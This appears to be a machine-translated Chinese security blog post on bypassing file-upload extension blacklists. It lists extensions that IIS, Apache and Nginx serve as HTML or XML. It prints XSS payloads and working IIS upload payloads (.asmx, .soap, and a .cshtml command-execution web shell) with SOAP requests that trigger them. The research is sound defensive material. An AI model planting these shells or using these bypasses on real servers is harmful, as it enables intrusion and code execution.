通常,在编写负责文件上传的代码时,您会使用“白名单”(当您只能上传具有某些扩展名的文件时)或“黑名单”(当您可以上传任何文件时,检查下载文件的扩展名)不包括在列表中)。
后@ ldionmarcil的 职位,我决定要了解网络的服务器如何流行的各类扩展的互动。首先,我对Web服务器在不同文件类型上返回哪种内容类型感兴趣。
开发人员通常在黑名单中仅包含众所周知的扩展名。在本文中,我不想考虑不广泛使用的文件类型。
为了演示PoC,我使用了以下负载:
- 基本的XSS有效负载:
<script>alert(1337)</script> - 基于XML的XSS有效负载:
<a:script xmlns:a="http://www.w3.org/1999/xhtml">alert(1337)</a:script>
下面,我将显示这项小研究的结果。
IIS Web服务器
默认情况下,IIS以文件类型上的text / html内容类型作为响应,其显示在下面的列表中:
基本向量的扩展:
- .cer
- .hxt
- .htm
因此,可以将基本的XSS向量粘贴到上载的文件中,打开文档后,我们将在浏览器中显示一个警告框。下面的列表包括IIS对其进行响应的扩展,其内容类型允许通过基于XML的向量执行XSS。
基于XML的矢量扩展:
- .dtd
- .mno
- .vml
- .xsl
- .xht
- .svg
- .xml
- .xsd
- .xsf
- .svgz
- .xslt
- .wsdl
- .xhtml
默认情况下,IIS还支持SSI,但是出于安全原因,禁止执行部分
SSI扩展:
- .stm
- .shtm
- .shtml
有关SSI更详细的信息被写在帖子由@ldionmarcil
此外:
还有另外三个有趣的扩展名(.asmx和.soap和.cshtml),它们可能导致任意代码执行。它是与Yury Aleinov(@YuryAleinov)合作发现的。
Asmx扩展
-
如果您可以上传扩展名为.asmx的文件,则可能导致任意代码执行。例如,我们获取了具有以下内容的文件:
<%@ WebService Language="C#" Class="MyClass" %> using System.Web.Services; using System; using System.Diagnostics; [WebService(Namespace="")] public class MyClass : WebService { [WebMethod] public string Pwn_Function() { Process.Start("calc.exe"); return "PWNED"; } } -
然后,我们向发布的文档发送了POST请求:
POST /1.asmx HTTP/1.1 Host: localhost Content-Type: application/soap+xml; charset=utf-8 Content-Length: 287 <?xml version="1.0" encoding="utf-8"?> <soap12:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap12="http://www.w3.org/2003/05/soap-envelope"> <soap12:Body> <Pwn_Function/> </soap12:Body> </soap12:Envelope> -
结果,IIS执行了“ calc.exe”
cshtml
上传下面内容的cshtml
@using System.CodeDom.Compiler;
@using System.Diagnostics;
@using System.Reflection;
@using System.Web.Compilation;
@functions {
string ExecuteCommand(string command, string arguments = null)
{
var output = new System.Text.StringBuilder();
var process = new Process();
var startInfo = new ProcessStartInfo
{
FileName = command,
Arguments = arguments,
WorkingDirectory = HttpRuntime.AppDomainAppPath,
RedirectStandardOutput = true,
RedirectStandardError = true,
UseShellExecute = false
};
process.StartInfo = startInfo;
process.OutputDataReceived += (sender, args) => output.AppendLine(args.Data);
process.ErrorDataReceived += (sender, args) => output.AppendLine(args.Data);
process.Start();
process.BeginOutputReadLine();
process.BeginErrorReadLine();
process.WaitForExit();
return output.ToString();
}
}
@{
var cmd = ExecuteCommand("cmd.exe", "/c whoami");
}
Output of the injected command (killer):
@cmd

soap扩展名
具有.soap扩展名的上传文件的内容:
<%@ WebService Language="C#" Class="MyClass" %>
using System.Web.Services;
using System;
public class MyClass : MarshalByRefObject
{
public MyClass() {
System.Diagnostics.Process.Start("calc.exe");
}
}
SOAP请求:
POST /1.soap HTTP/1.1
Host: localhost
Content-Length: 283
Content-Type: text/xml; charset=utf-8
SOAPAction: "/"
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<MyFunction />
</soap:Body>
</soap:Envelope>
Apache(httpd或Tomcat)
基本向量的扩展:
- .shtml
- .html.de或.html.xxx(xxx-任何字符)*
基于XML的矢量扩展:
- .rdf
- .xht
- .xml
- .xsl
- .svg
- .xhtml
- .svgz
*如果扩展名中“ .html。”后面有任何字符,则Apache将以text / html content-type进行响应。
此外:
Apache对大量具有不同扩展名的文件返回不带Content-type标头的响应,这允许XSS攻击,因为浏览器通常决定如何自行处理此页面。本文包含有关此问题的详细信息。例如,扩展名为.xbl和.xml的文件在Firefox中的处理方式类似(如果响应中没有Content-Type标头),因此有可能在此浏览器中使用基于XML的向量来利用XSS。
Nginx的
基本向量的扩展:
- .htm
基于XML的矢量扩展:
- .svg
- .xml
- .svgz